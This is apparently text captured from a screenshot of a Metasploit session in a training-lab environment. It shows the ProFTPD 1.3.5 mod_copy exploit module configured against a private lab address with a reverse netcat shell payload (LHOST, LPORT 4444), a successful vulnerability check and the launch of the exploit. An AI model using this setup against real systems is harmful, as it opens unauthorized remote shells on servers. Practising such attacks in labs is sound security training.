 1 2 3 4 EN 10.8.4.65 0:11
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5
, http, socks5h
RHOSTS 172.20.8.168 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.8.4.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) > check
[*] 172.20.8.168:80 - The target appears to be vulnerable. 172.20.8.168:21 - Unauthenticated SITE CPFR command was successful
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.8.4.65:4444